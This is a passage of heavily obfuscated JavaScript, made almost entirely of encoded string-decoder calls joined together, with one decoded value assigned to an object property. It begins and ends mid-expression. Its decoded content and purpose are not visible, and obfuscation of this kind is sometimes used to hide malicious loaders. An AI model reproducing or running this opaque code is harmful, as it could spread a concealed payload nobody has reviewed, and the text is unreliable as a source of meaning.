']X!C')+Y(0x73c,'Xlyb')+Y(0x1353,'Q!Si')+Y(0x13f1,'m2(%')+Y(0xfd0,'b%@v')+Y(0x16b3,'Jfmy')+Y(0x111e,'O2mz')+Y(0x856,'3l(@')+Y(0xf99,'!nrE')+Y(0x1d3,'3l(@')+Y(0x586,'^m3o')+Y(0xf52,'!nrE')+Y(0x1014,'AGl(')+Y(0x1702,'ZaW]')+Y(0x497,'*Zmu')+Y(0x168f,'fVfO')+Y(0x4f9,'b%@v')+Y(0x187,'&O!f')+Y(0x46e,'emXc')+Y(0x1485,'b%@v')+Y(0xfce,'dS9H')+Y(0x16b8,']X!C')+Y(0x150a,'J(DD')+Y(0xce,'m2(%')+Y(0x196d,'^m3o')+Y(0x127a,'zzMa')+Y(0x49e,'CIrX')+Y(0x12da,'J(DD')+Y(0x1711,'c@&m')+Y(0x15da,'WERn')+Y(0x859,'Usc1')+Y(0x4cd,'4%Nx')+Y(0x931,'&O!f')+Y(0xe1f,'MYCM')+Y(0x12c8,'dS9H')+Y(0xa88,'O2mz')+Y(0x197a,'fVfO')+Y(0x1613,'!nrE')+Y(0xff0,'3l(@')+Y(0x151b,'ZaW]')+Y(0x129,'K&26')+Y(0x1344,'@&3b')+Y(0x171b,'ILpC')+Y(0x16a5,'CIrX')+Y(0x14be,'MYCM')+Y(0x7e6,'ZaW]')+Y(0x11b7,'m2(%')+Y(0x8a0,'bHcD')+Y(0x116a,'Xlyb')+Y(0xa66,'X2H*')+Y(0xcc,'ZaW]')+Y(0x4c3,'K&26')+Y(0x13e2,'6Bdl')+Y(0x3ae,'Q!Si')+Y(0x16e0,'4%Nx')+Y(0x56a,'O2mz')+Y(0x26e,'&O!f')+Y(0xe28,'fVfO')+Y(0x3e3,'&jiR')+Y(0x7bd,'!nrE')+Y(0x1060,'ZaW]')+Y(0xe7c,'RPNQ')+Y(0x9c2,'r6hy')+Y(0x881,'bHcD')+Y(0xba1,'&jiR')+Y(0xa2b,'3l(@')+Y(0x8c4,'CIrX')+Y(0xcf3,'X2H*')+Y(0x3c4,'!HKn')+Y(0x1431,'Usc1')+Y(0x125e,'Usc1')+Y(0x576,'8oSt')+Y(0xc87,'Jfmy')+Y(0xae6,'!HKn')+Y(0x1040,'WERn')+Y(0x729,'RPNQ')+Y(0x1e6,'Usc1')+Y(0x11d,'ILpC')+Y(0x10cb,'Jfmy')+Y(0xbda,'ILpC')+Y(0x991,'emXc')+Y(0x1057,'^m3o')+Y(0x463,'h7#a')+Y(0x83c,'&jiR')+Y(0x8a8,'LkrP')+Y(0xe11,'ZaW]')+Y(0x19c3,'AGl(')+Y(0x72,'!nrE')+Y(0x4f1,'Ts0a')+Y(0x89a,'ohJF')+Y(0x18d9,'4%Nx')+Y(0xaf5,'*Zmu')+Y(0x17bd,'K&26')+Y(0x1675,')Eyy')+Y(0x684,'zico')+Y(0x8fb,'!nrE')+Y(0x18c9,'^m3o')+Y(0x1f1,'Jfmy')+Y(0xee5,'K&26')+Y(0xc17,'!HKn')+Y(0x1059,'zzMa')+Y(0x188c,'m2(%')+Y(0x87c,')M4c')+Y(0x18e7,'h7#a')+Y(0x1516,'ohJF')+Y(0x144f,'*Zmu')+Y(0x47b,'CIrX')+Y(0x1729,'RPNQ')+Y(0x58e,']X!C')+Y(0x14f3,')M4c')+Y(0x489,'7sr#')+Y(0x155,'4%Nx')+Y(0x278,'8oSt')+Y(0x1054,'Ts0a')+Y(0x91,'qWvv')+Y(0x183c,'qWvv')+Y(0x1552,'fVfO')+Y(0x153e,'m2(%')+Y(0xd4b,'r6hy')+Y(0x690,'h7#a')+Y(0x63e,'b%@v')+Y(0xad7,'bHcD')+Y(0x15ea,'RPNQ')+Y(0x223,'CIrX')+Y(0x9ef,'O2mz')+Y(0x12e,'D0B(')+Y(0x18d5,'dS9H')+Y(0xe9b,'4%Nx')+Y(0x8c,'O2mz')+Y(0x1673,'AGl(')+Y(0x1d6,'MYCM'))+(Y(0xa23,'D0B(')+Y(0x70a,'m2(%')+Y(0x766,'b%@v')+Y(0xd18,'3l(@')+Y(0x9e,'WERn')+Y(0x623,'dS9H')+Y(0xc69,'b%@v')+Y(0x34b,']X!C')+Y(0x1089,'MYCM')+Y(0xf97,'8oSt')+Y(0x1137,'4%Nx')+Y(0xa02,']X!C')+Y(0x514,'qWvv')+Y(0x877,'!HKn')+Y(0x76b,'4%Nx')+Y(0xb42,'@&3b')+Y(0x10b3,'LkrP')+Y(0x1104,'r6hy')+Y(0x1031,'LkrP')+Y(0x7b0,'b%@v')+Y(0x647,'ILpC')+Y(0xbd4,'zzMa')+Y(0xd5d,'b%@v')+Y(0x15fb,']X!C')+Y(0xa36,'CIrX')+Y(0xe34,'D0B(')+Y(0x1520,'*Zmu')+Y(0xddd,'!HKn')+Y(0x65b,'zico')+Y(0x150c,'0IhE')+Y(0x1606,'emXc')+Y(0x1565,'ZaW]')+Y(0x1ab,'r6hy')+Y(0xbdb,'@wa[')+Y(0x975,'K&26')+Y(0x30e,'emXc')+Y(0x1521,'zzMa')+Y(0xebd,'fVfO')+Y(0x18e3,'^m3o')+Y(0x1126,'O2mz')+Y(0x11ca,'fVfO')+Y(0xf26,'#J&X')+Y(0x119d,']X!C')+Y(0x90e,'@wa[')+Y(0x17c6,'D0B(')+Y(0x1956,'h7#a')+Y(0x902,']X!C')+Y(0x993,'K&26')+Y(0x8fd,'Usc1')+Y(0x1578,')Eyy')+Y(0x1511,'qWvv')+Y(0x56b,'r6hy')+Y(0xade,'bHcD')+Y(0x459,'c@&m')+Y(0x1368,'X2H*')+Y(0xd96,'3l(@')+Y(0x9d4,'r6hy')+Y(0x763,'ILpC')+Y(0x38c,'!HKn')+Y(0x130a,'b%@v')+Y(0x155f,'7sr#')+Y(0x19a2,'4%Nx')+Y(0x4cc,'O2mz')+Y(0x607,'qWvv')+Y(0x12cb,'m2(%')+Y(0xc12,'6Bdl')+Y(0x1180,'m2(%')+Y(0x1694,'Usc1')+Y(0x80,'O2mz')+Y(0x19bc,'bHcD')+Y(0x5bc,'MYCM')+Y(0x1082,'!nrE')+Y(0xd8f,'O2mz')+Y(0xccd,'WERn')+Y(0x1ae,'X2H*')+Y(0x10db,'Jfmy')+Y(0x10f5,'fVfO')+Y(0x10bb,'c@&m')+Y(0x5b9,'bHcD')+Y(0x520,'xscG')+Y(0xc78,'fVfO')+Y(0x1227,'D0B(')+Y(0xf36,')Eyy')+Y(0x617,'MYCM')+Y(0x14bb,'LkrP')+Y(0x183a,'^m3o')+Y(0x165f,'3l(@')+Y(0x9e0,'m2(%')+Y(0x1508,'8oSt')+Y(0x10cc,'O2mz')+Y(0x1403,'K&26')+Y(0x11f2,'^m3o')+Y(0x160,'7sr#')+Y(0x48a,'fVfO')+Y(0x640,'fVfO')+Y(0x52a,'8oSt')+Y(0x1484,'AGl(')+Y(0x3b5,'#J&X')+Y(0xaee,'ohJF')+Y(0x7c,'MYCM')+Y(0xac7,'r6hy')+Y(0x293,'b%@v')+Y(0x926,')M4c')+Y(0x140d,')Eyy')+Y(0x868,'AGl(')+Y(0x1b7,'4%Nx')+Y(0x116d,']X!C')+Y(0xe33,'AGl(')+Y(0x1595,'AGl(')+Y(0x78c,'CIrX')+Y(0x786,'J(DD')+Y(0x1240,'emXc')+Y(0x695,'qWvv')+Y(0x831,'h7#a')+Y(0xa2c,'7sr#')+Y(0x14b0,'c@&m')+Y(0x23d,'xscG')+Y(0x11c4,'Xlyb')+Y(0x884,'ohJF')+Y(0x1461,'RPNQ')+Y(0x1374,'&O!f')+Y(0x82d,'4%Nx')+Y(0x8f0,'ILpC')+Y(0x19be,'#J&X')+Y(0x998,'#J&X')+Y(0x156e,'!nrE')+Y(0x191a,'ZaW]')+Y(0xa95,'ZaW]')+Y(0x964,'ZaW]')+Y(0xca6,'@&3b')+Y(0x167a,'!HKn')+Y(0xb39,'m2(%')+Y(0x153b,'Q!Si')+Y(0xb5a,'dS9H')+Y(0x42b,'J(DD')+Y(0xbbd,'^m3o')+Y(0xcda,'*Zmu')+Y(0x2a9,'Usc1')+Y(0x6f1,'Jfmy')+Y(0xa8f,'CIrX')+Y(0x2b8,'m2(%')+Y(0x182a,'&O!f')+Y(0x26a,'6Bdl')+Y(0x1aa,'bHcD')+Y(0x1211,']X!C')+Y(0x9c5,'r6hy')+Y(0x7f1,'@&3b')+Y(0x1cf,']X!C')+Y(0x12d1,'6Bdl')+Y(0x683,')M4c')+Y(0x12bd,'zzMa')+Y(0x14f9,'WERn')+Y(0x620,'8oSt')+Y(0x17d4,'Jfmy')+Y(0x707,'qWvv')+Y(0x2b7,'7sr#')+Y(0x110,'X2H*')+Y(0xcff,'Usc1')+Y(0x11bc,'O2mz')+Y(0x1277,'b%@v')+Y(0x190a,'WERn')+Y(0xff3,'!HKn')+Y(0x7ef,'WERn')+Y(0xe88,'J(DD')+Y(0xdd2,'Usc1')+Y(0x10f,'WERn')+Y(0xc44,')Eyy')+Y(0x80e,'ILpC')+Y(0x9a9,'bHcD')+Y(0x195f,'Ts0a')+Y(0x12b5,'bHcD')+Y(0x15c9,'qWvv')+Y(0xa10,')M4c')+Y(0x16ae,'MYCM')+Y(0x3b1,'@&3b')+Y(0x968,'K&26')+Y(0x181f,'&O!f')+Y(0xa85,'@&3b')+Y(0xf1c,'J(DD')+Y(0x81f,'bHcD')+Y(0x364,'WERn')+Y(0xeb1,'emXc')+Y(0x9ab,'Ts0a')+Y(0x193f,'Jfmy')+Y(0xc33,'@wa[')+Y(0x163c,'dS9H')+Y(0x1623,')Eyy')+Y(0x97c,'K&26')+Y(0xa6c,'^m3o')+Y(0x1360,'dS9H')+Y(0x4fd,'!HKn')+Y(0xf4b,'Usc1')+Y(0x7e1,'h7#a')+Y(0x1176,'Usc1')+Y(0x14e4,'0IhE')+Y(0x5ab,'K&26')+Y(0x10b7,'Jfmy')+Y(0x1954,'X2H*')+Y(0x1dc,'xscG')+Y(0xe3,'#J&X'))+(Y(0xc5e,'4%Nx')+Y(0x1742,'ILpC')+Y(0x11f6,'ZaW]')+Y(0x10ed,'J(DD')+Y(0x9d3,'3l(@')+Y(0x16b7,'qWvv')+Y(0x13f7,'bHcD')+Y(0xce3,'0IhE')+Y(0xf79,'ILpC')+Y(0xc31,'emXc')+Y(0x2e1,')Eyy')+Y(0x135d,'D0B(')+Y(0x1396,'J(DD')+Y(0xb1e,'Xlyb')+Y(0x187c,'X2H*')+Y(0x18f8,'Ts0a')+Y(0x22c,'6Bdl')+Y(0x18b0,'MYCM')+Y(0xa53,'Usc1')+Y(0x64f,'K&26')+Y(0xece,'b%@v')+Y(0x14a6,'b%@v')+Y(0x15ba,'!nrE')+Y(0x1869,'AGl(')+Y(0x1003,'RPNQ')+Y(0x5c9,'CIrX')+Y(0x1853,'WERn')+Y(0x46c,'@&3b')+Y(0xf10,'Jfmy')+Y(0x84e,'MYCM')+Y(0xc5c,'Jfmy')+Y(0x35e,')Eyy')+Y(0xb12,'bHcD')+Y(0x1769,'zico')+Y(0x255,'#J&X')+Y(0x1740,'m2(%')+Y(0x1175,'J(DD')+Y(0x1034,'WERn')+Y(0x17f4,')Eyy')+Y(0x658,'CIrX')+Y(0x1841,')M4c')+Y(0xb59,'Usc1')+Y(0xda6,'m2(%')+Y(0x1b1,'LkrP')+Y(0xb3,'@wa[')+Y(0x1399,'&O!f')+Y(0x13ab,'K&26')+Y(0x1401,'7sr#')+Y(0x792,'RPNQ')+Y(0xdd9,'xscG')+Y(0x914,')M4c')+Y(0x5b3,'dS9H')+Y(0xe7b,'CIrX')+Y(0x16af,'@&3b')+Y(0xdf0,'6Bdl')+Y(0x580,'@wa[')+Y(0x337,'zico')+Y(0x277,'!nrE')+Y(0x126e,'MYCM')+Y(0x6c6,'ILpC')+Y(0x35d,')M4c')+Y(0x19c1,'emXc')+Y(0xa40,'@wa[')+Y(0x13f2,'AGl(')+Y(0xbc1,'b%@v')+Y(0x7f8,'fVfO')+Y(0x18bd,']X!C')+Y(0x17d6,'MYCM')+Y(0x1982,'!HKn')+Y(0x7e0,')M4c')+Y(0x5a5,')M4c')+Y(0x1377,')Eyy')+Y(0x951,'c@&m')+Y(0xcb8,'CIrX')+Y(0x184e,'^m3o')+Y(0x7be,'LkrP')+Y(0x1065,'RPNQ')+Y(0xe26,'X2H*')+Y(0x7f2,'^m3o')+Y(0x5a4,'xscG')+Y(0xc6b,'&O!f')+Y(0x4f5,'3l(@')+Y(0xaba,'b%@v')+Y(0x11d8,'b%@v')+Y(0xb27,'Jfmy')+Y(0x1603,'@wa[')+Y(0x1667,'r6hy')+Y(0xdec,')M4c')+Y(0xb43,')M4c')+Y(0x625,'K&26')+Y(0x146d,'7sr#')+Y(0x6e5,'xscG')+Y(0x1519,'O2mz')+Y(0x401,'D0B(')+Y(0x7ea,'&jiR')+Y(0x545,')Eyy')+Y(0x16ea,']X!C')+Y(0x12a4,'m2(%')+Y(0x8ba,'Ts0a')+Y(0x1691,'X2H*')+Y(0x1278,'8oSt')+Y(0x1361,')Eyy')+Y(0x17e2,'h7#a')+Y(0x29f,'m2(%')+Y(0x17ec,')M4c')+Y(0xf41,'0IhE')+Y(0x2dd,'qWvv')+Y(0x5d8,'qWvv')+Y(0x18f1,'r6hy')+Y(0x796,'ILpC')+Y(0x17fe,'b%@v')+Y(0x16e7,'emXc')+Y(0x54e,'emXc')+Y(0xad2,'CIrX')+Y(0x4c5,'Jfmy')+Y(0x1226,'Jfmy')+Y(0x829,'&O!f')+Y(0x6c4,'@&3b')+Y(0x1664,'c@&m')+Y(0xfa8,'m2(%')+Y(0x1902,'#J&X')+Y(0xc99,'ILpC')+Y(0x40f,'m2(%')+Y(0xde3,'m2(%')+Y(0x159b,'h7#a')+Y(0xd55,'O2mz')+Y(0x1991,'^m3o')+Y(0x124a,'zzMa')+Y(0x161c,'4%Nx')+Y(0x77d,'#J&X')+Y(0x7f4,'K&26')+Y(0x1135,'!nrE')+Y(0xb24,'m2(%')+Y(0xa6a,')M4c')+Y(0x11ce,'@wa[')+Y(0xa94,'X2H*')+Y(0x3b4,'Usc1')+Y(0x17b9,'J(DD')+Y(0x5cf,'zico')+Y(0xe7a,'@wa[')+Y(0x2ff,'CIrX')+Y(0x616,'#J&X')+Y(0x1029,'!nrE')+Y(0x1840,'K&26')+Y(0x112,'h7#a')+Y(0x1584,'8oSt')+Y(0x6d9,'r6hy')+Y(0xf62,'LkrP')+Y(0x116e,'^m3o')+Y(0x2a5,'zico')+Y(0x30b,'emXc')+Y(0xe56,'fVfO')+Y(0x120d,'dS9H')+Y(0x848,'h7#a')+Y(0x9b2,'Xlyb')+Y(0x9cc,'@&3b')+Y(0xeee,'ZaW]')+Y(0xe52,'r6hy')+Y(0xf46,'4%Nx')+Y(0x9a6,'WERn')+Y(0x137f,'Ts0a')+Y(0xabb,')Eyy')+Y(0x2e5,'^m3o')+Y(0x1159,'m2(%')+Y(0x127,'AGl(')+Y(0x39f,'c@&m')+Y(0x153f,'0IhE')+Y(0xfde,'Ts0a')+Y(0x341,'7sr#')+Y(0x27a,'MYCM')+Y(0x87b,'MYCM')+Y(0x544,'MYCM')+Y(0x149a,'&O!f')+Y(0x13ce,'*Zmu')+Y(0x13e3,'CIrX')+Y(0xd7b,'m2(%')+Y(0x14b2,'#J&X')+Y(0xa0e,'xscG')+Y(0x11e8,'!nrE')+Y(0xb77,'WERn')+Y(0x903,'3l(@')+Y(0x64e,'r6hy')+Y(0x1008,'AGl(')+Y(0x4cf,'&jiR')+Y(0x49d,'4%Nx')+Y(0x7b8,'8oSt')+Y(0x670,'bHcD')+Y(0x17ed,'xscG')+Y(0x5d5,'7sr#')+Y(0x1041,'zico')+Y(0x10df,'4%Nx')+Y(0x88e,'J(DD')+Y(0x4b8,'RPNQ')+Y(0x1880,'AGl(')+Y(0x17c1,'3l(@')+Y(0x5fe,'3l(@')+Y(0xbec,'ILpC')+Y(0x9bb,'dS9H')+Y(0x215,'0IhE')+Y(0xad0,'X2H*'))+(Y(0x1812,']X!C')+Y(0x18b9,'Ts0a')+Y(0x2da,'h7#a')+Y(0xb47,'Ts0a')+Y(0x17e4,'r6hy')+Y(0x175b,'dS9H')+Y(0x1439,'0IhE')+Y(0xa82,'@&3b')+Y(0x14ef,'ohJF')+Y(0x1896,'X2H*')+Y(0xe17,'xscG')+Y(0xfbb,'!nrE')+Y(0x11de,'bHcD')+Y(0x8c0,'h7#a')+Y(0x394,'qWvv')+Y(0xfc6,'qWvv')+Y(0xee1,'Xlyb')+Y(0x2ac,'ZaW]')+Y(0x14c6,'Xlyb')+Y(0xd6b,'dS9H')+Y(0x133a,'fVfO')+Y(0x15b9,'ILpC')+Y(0xbe3,'fVfO')+Y(0xd5,'Q!Si')+Y(0x128f,'AGl(')+Y(0x722,')Eyy')+Y(0x1786,'X2H*')+Y(0x17d0,'xscG')+Y(0x161b,'@wa[')+Y(0x1122,'bHcD')+Y(0x3f0,'4%Nx')+Y(0x1746,'CIrX')+Y(0x1432,'&O!f')+Y(0x9cb,'7sr#')+Y(0x10a9,'Jfmy')+Y(0x18e8,'bHcD')+Y(0xe6b,'CIrX')+Y(0x1994,'J(DD')+Y(0x7fc,'O2mz')+Y(0x88b,'h7#a')+Y(0x343,'*Zmu')+Y(0xafd,'emXc')+Y(0x14ed,'8oSt')+Y(0xb0f,'ohJF')+Y(0x1225,'b%@v')+Y(0x139f,'xscG')+Y(0x10ff,'#J&X')+Y(0xb16,'Usc1')+Y(0x7de,'fVfO')+Y(0x19ab,'RPNQ')+Y(0xfe6,'8oSt')+Y(0x187f,'@&3b')+Y(0x10b8,'dS9H')+Y(0x16eb,'RPNQ')+Y(0x121d,'fVfO')+Y(0x180,'!nrE')+Y(0xc46,'&jiR')+Y(0xaac,'0IhE')+Y(0x732,'#J&X')+Y(0x16c,'J(DD')+Y(0xf89,'zzMa')+Y(0x1129,'Q!Si')+Y(0xce9,'ZaW]')+Y(0xc53,'Xlyb')+Y(0x173e,'xscG')+Y(0x1210,'Ts0a')+Y(0x6b,'h7#a')+Y(0x241,'Q!Si')+Y(0x1345,'CIrX')+Y(0x17e8,'xscG')+Y(0x67e,'&O!f')+Y(0x18d1,'h7#a')+Y(0xfdf,'!nrE')+Y(0x12df,'ILpC')+Y(0x1267,'bHcD')+Y(0xb0d,'0IhE')+Y(0x749,'6Bdl')+Y(0x3a5,'RPNQ')+Y(0x591,'emXc')+Y(0x16f3,'bHcD')+Y(0xb1,'J(DD')+Y(0x6f3,'ZaW]')+Y(0xd33,'zico')+Y(0x4a9,'Xlyb')+Y(0x1901,'@wa[')+Y(0x17ab,'*Zmu')+Y(0x14b5,'8oSt')+Y(0x142b,'0IhE')+Y(0x85c,'dS9H')+Y(0x287,'8oSt')+Y(0x1735,'xscG')+Y(0x378,'dS9H')+Y(0xf3f,')M4c')+Y(0x61b,'zzMa')+Y(0x587,'#J&X')+Y(0x19b,'MYCM')+Y(0x15bc,'CIrX')+Y(0xb90,'&O!f')+Y(0x31f,'fVfO')+Y(0x1856,'bHcD')+Y(0xe0b,'*Zmu')+Y(0x15d7,'6Bdl')+Y(0x1252,'K&26')+Y(0x3cf,'zzMa')+Y(0x6ad,'8oSt')+Y(0x5cb,'&jiR')+Y(0xd07,'3l(@')+Y(0x149b,'qWvv')+Y(0x339,'xscG')+Y(0xb95,'Xlyb')+Y(0x1926,'AGl(')+Y(0xfe4,'zzMa')+Y(0x16b6,'@wa[')+Y(0xa93,'8oSt')+Y(0x193c,'LkrP')+Y(0xc3c,'*Zmu')+Y(0x13b1,'zzMa')+Y(0xad1,'c@&m')+Y(0x5cc,')Eyy')+Y(0xc5b,'J(DD')+Y(0xcf9,'fVfO')+Y(0xb3b,'MYCM')+Y(0x485,'zico')+Y(0x1806,'K&26')+Y(0x1807,'0IhE')+Y(0xa14,'ILpC')+Y(0x6cc,'r6hy')+Y(0xb00,'m2(%')+Y(0xee2,'7sr#')+Y(0x1a0,'@wa[')+Y(0xe16,'xscG')+Y(0xa4a,'8oSt')+Y(0x838,'Usc1')+Y(0x101a,'b%@v')+Y(0x1833,'^m3o')+Y(0x11d5,'Ts0a')+Y(0x123,'7sr#')+Y(0x79c,'zico')+Y(0xc7,'zico')+Y(0x3c7,'ILpC')+Y(0xb36,'*Zmu')+Y(0x1023,'@wa[')+Y(0x672,')M4c')+Y(0xb32,'WERn')+Y(0xc75,'!HKn')+Y(0xf51,')Eyy')+Y(0x104,'Q!Si')+Y(0xf75,'fVfO')+Y(0x155e,'LkrP')+Y(0xfa7,'#J&X')+Y(0xce7,'xscG')+Y(0x87d,'!nrE')+Y(0x1607,'h7#a')+Y(0xc81,'K&26')+Y(0x36c,'*Zmu')+Y(0x7ab,'@wa[')+Y(0xf69,'ZaW]')+Y(0xab6,'Usc1')+Y(0xc9e,'r6hy')+Y(0xf44,'xscG')+Y(0xf39,'Q!Si')+Y(0x8b1,'ohJF')+Y(0x19b2,'emXc')+Y(0xa80,'fVfO')+Y(0x1443,'3l(@')+Y(0x110c,']X!C')+Y(0x972,'0IhE')+Y(0x503,'WERn')+Y(0x335,'4%Nx')+Y(0x1684,'dS9H')+Y(0x1316,'WERn')+Y(0x1878,'Jfmy')+Y(0x1726,'8oSt')+Y(0x1570,'Ts0a')+Y(0x1951,')Eyy')+Y(0x942,'0IhE')+Y(0x1119,'^m3o')+Y(0x17db,'@wa[')+Y(0x7d0,'4%Nx')+Y(0x18e2,'&O!f')+Y(0x13d7,'Q!Si')+Y(0xf1b,'3l(@')+Y(0x974,'WERn')+Y(0x737,'@&3b')+Y(0x10d7,'7sr#')+Y(0xc64,'c@&m')+Y(0x13a2,'h7#a')+Y(0x179b,'Jfmy')+Y(0x67d,'J(DD')+Y(0x10fd,'m2(%')+Y(0x960,'@wa[')+Y(0x817,'r6hy')+Y(0x1747,'xscG')+Y(0x423,'@wa[')+Y(0x8c1,'qWvv')+Y(0x45f,'^m3o')+Y(0x19a9,'&O!f')+Y(0x194d,'Q!Si')+Y(0x1e0,'dS9H')+Y(0x1535,'ILpC'))+(Y(0x130,'MYCM')+Y(0x756,'#J&X')+Y(0x1683,'RPNQ')+Y(0xaa8,'MYCM')+Y(0x13e8,')Eyy')+Y(0x982,'dS9H')+Y(0x8e4,'8oSt')+Y(0xa84,'AGl(')+Y(0x13b4,'c@&m')+Y(0x42a,'4%Nx')+Y(0x1a3,'^m3o')+Y(0x78a,'!HKn')+Y(0x18e0,'ohJF')+Y(0x7d4,')M4c')+Y(0x12b3,'6Bdl')+Y(0x80b,'emXc')+Y(0xbf5,')Eyy')+Y(0x2e3,'8oSt')+Y(0x3cd,'^m3o')+Y(0x122,'AGl(')+Y(0x129d,'@wa[')+Y(0x10e9,'0IhE')+Y(0x186c,'emXc')+Y(0x195c,'Usc1')+Y(0x1ee,'#J&X')+Y(0x6e7,'O2mz')+Y(0x21d,')Eyy')+Y(0x11f1,'fVfO')+Y(0xc57,'O2mz')+Y(0xf56,'!nrE')+Y(0xe9e,'Xlyb')+Y(0x6f5,'b%@v')+Y(0xb05,']X!C')+Y(0x166a,'4%Nx')+Y(0x1533,'r6hy')+Y(0x521,'ohJF')+Y(0xfee,'xscG')+Y(0x1886,'ILpC')+Y(0xd13,'xscG')+Y(0x11ff,'!HKn')+Y(0x1106,'xscG')+Y(0x144,'bHcD')+Y(0x14ea,'h7#a')+Y(0x9a2,'dS9H')+Y(0x26f,'#J&X')+Y(0x173,'zico')+Y(0x49c,'@&3b')+Y(0x1681,'r6hy')+Y(0x165d,'8oSt')+Y(0x1229,'&O!f')+Y(0x15d4,'xscG')+Y(0x1658,'7sr#')+Y(0x158a,')Eyy')+Y(0x160d,'zico')+Y(0x13cc,'emXc')+Y(0xd41,'7sr#')+Y(0x1609,'&jiR')+Y(0x1285,'h7#a')+Y(0x1133,'@&3b')+Y(0x8e8,'MYCM')+Y(0x1419,'RPNQ')+Y(0x630,'dS9H')+Y(0xa99,'Xlyb')+Y(0xcdd,'emXc')+Y(0xa71,'K&26')+Y(0x16d3,'@wa[')+Y(0x7f5,'!HKn')+Y(0x1435,'ZaW]')+Y(0xdfd,'ohJF')+Y(0xa56,'!HKn')+Y(0x6fa,'zico')+Y(0x999,'O2mz')+Y(0x899,'O2mz')+Y(0x90,'xscG')+Y(0x7da,'ILpC')+Y(0x13af,'WERn')+Y(0x1010,'CIrX')+Y(0xb75,'J(DD')+Y(0x12c1,'CIrX')+Y(0x179e,'LkrP')+Y(0x9a5,'6Bdl')+Y(0x13a9,'m2(%')+Y(0x3fc,'qWvv')+Y(0xfed,']X!C')+Y(0x28e,'&O!f')+Y(0x1655,'#J&X')+'BL'),d[Y(0x13ec,']X!C')]=Y(0x5d7,'bHcD')+Y(0x38e,'RPNQ')+Y(0x19b0,'Ts0a')+Y(0x3a7,'fVfO')+Y(0x1033,'^m3o')+Y(0xbee,'3l(@')+Y(0x1333,'WERn')+Y(0x906,'ZaW]')+Y(0x712,'ohJF')+Y(0xff,'MYCM')+Y(0x165,'&O!f')+Y(0x14b8,'3l(@')+Y(0x1048,'bHcD')+Y(0x467,'8oSt')+Y(0x1320,'ohJF')+Y(0xa5,'LkrP')+Y(0x127c,')Eyy')+Y(0x1171,'O2mz')+Y(0xb5d,'0IhE')+Y(0x75f,'0IhE')+Y(0x5fa,'^m3o')+Y(0xd4,'zico')+Y(0xd76,'emXc')+Y(0x1808,'b%@v')+Y(0x10ec,'zzMa')+Y(0x539,'J(DD')+Y(0x34e,'3l(@')+Y(0x727,'emXc')+Y(0x1820,'J(DD')+Y(0xb7b,'ohJF')+Y(0x4d4,'zico')+Y(0x17f8,'!HKn')+Y(0xc36,'6Bdl')+Y(0xbfc,'!nrE')+Y(0x1745,'7sr#')+Y(0xa8a,'Ts0a')+Y(0x344,'AGl(')+Y(0xb84,')Eyy')+Y(0xfb8,'dS9H')+Y(0x1184,'fVfO')+Y(0xf1e,'!nrE')+Y(0x2ba,'&O!f')+Y(0x14cf,'Jfmy')+Y(0x11c2,'AGl(')+Y(0xdf4,'zico')+Y(0x308,'Jfmy')+Y(0xf09,'J(DD')+Y(0x5bf,'c@&m')+Y(0x1662,'X2H*')+Y(0x1024,'WERn')+Y(0x97e,'zzMa')+Y(0x4ec,'*Zmu')+Y(0xb91,'LkrP')+Y(0xdbb,'LkrP')+Y(0x1455,'bHcD')+Y(0xf7e,'RPNQ')+Y(0x1c1,'&O!f')+Y(0xc56,'@wa[')+Y(0x7fb,'ohJF')+Y(0x54a,'Usc1')+Y(0x145d,'CIrX')+Y(0x212,'xscG')+Y(0x2e6,'bHcD')+Y(0x369,'Xlyb')+Y(0x3bf,'^m3o')+Y(0x109f,'8oSt')+Y(0x909,'Ts0a')+Y(0x493,'Usc1')+Y(0x12b8,'!HKn')+Y(0xd6d,'qWvv')+Y(0x136f,'xscG')+Y(0x1340,')Eyy')+Y(0x5e5,'AGl(')+Y(0x316,'&O!f')+Y(0xffe,'WERn')+Y(0xf50,'qWvv')+Y(0xfa,'^m3o')+Y(0x2b6,'0IhE')+Y(0xe0d,'h7#a')+Y(0xd3b,'!HKn')+Y(0xf58,'&O!f')+Y(0x1254,'b%@v')+Y(0x1162,'r6hy')+Y(0xe19,'m2(%')+Y(0xa0d,'zzMa')+Y(0xa1e,'dS9H')+Y(0xa89,'!nrE')+Y(0x156b,'h7#a')+Y(0x5e7,'b%@v')+Y(0xe4c,'zico')+Y(0x26b,'WERn')+Y(0xb4d,'D0B(')+Y(0x1704,'&jiR')+Y(0x8e1,'D0B(')+Y(0x47e,'zico')+Y(0x73,'WERn')+Y(0x9b,']X!C')+Y(0xfa6,'Usc1')+Y(0x634,'Q!Si')+Y(0xfb7,'!HKn')+Y(0x169c,'8oSt')+Y(0x1837,'zzMa')+Y(0x505,'Usc1')+Y(0x565,'b%@v')+Y(0x1007,'RPNQ')+Y(0x7c3,'ZaW]')+Y(0xe9c,'8oSt')+Y(0xf73,'zico')+Y(0x52c,'qWvv')+Y(0xd22,'6Bdl')+Y(0x9c,'@&3b')+Y(0x1581,'J(DD')+Y(0x11fb,'J(DD')+Y(0x7f6,'CIrX')+Y(0xa8b,'Q!Si')+Y(0x199e,'J(DD')+Y(0x3bd,'^m3o')+Y(0x1940,'dS9H')+Y(0x371,'AGl(')+Y(0x918,'RPNQ')+Y(0xadc,'emXc')+Y(0x7b,'7sr#')+Y(0x10f4,'fVfO')+Y(0x12ae,'WERn')+Y(0x7a8,'dS9H')+Y(0x1557,'0IhE')+Y(0x7bb,'dS9H')+Y(0x336,'^m3o')+Y(0x438,'7sr#')+Y(0x5ca,'dS9H')+Y(0x74a,'4%Nx')+Y(0x5e1,'ZaW]')+Y(0xc5a,'Usc1')+Y(0x6b1,'*Zmu')+Y(0x1394,'ZaW]')+Y(0xa6,'zzMa')+Y(0x1867,'Usc1')+Y(0x18ba,']X!C')+Y(0xd0a,'#J&X')+Y(0x15e9,'&jiR')+Y(0x872,'&O!f')+Y(0xcad,'RPNQ')+Y(0x48e,'^m3o')+Y(0xf76,'6Bdl')+Y(0x4ee,'4%Nx')+Y(0x14d,'K&26')+Y(0xce8,'6Bdl')+Y(0xb38,'Xlyb')+Y(0x13a3,'&jiR')+Y(0x24f,'K&26')+Y(0x6d7,'Usc1')+Y(0x1319,'m2(%')+Y(0x8bb,'6Bdl')+Y(0x1785,')M4c')+Y(0xed,'*Zmu')+Y(0x9ad,'emXc')+Y(0xe40,')Eyy')+Y(0x13aa,'Usc1')+Y(0xe27,'zzMa')+Y(0x163e,'&jiR')+Y(0x13cd,'Q!Si')+Y(0xc3,'Xlyb')+Y(0x18e9,'Q!Si')+Y(0x175d,'6Bdl')+Y(0xd1e,'r6hy')+Y(0x54c,'WERn')+Y(0x1608,'Xlyb')+Y(0x191e,'h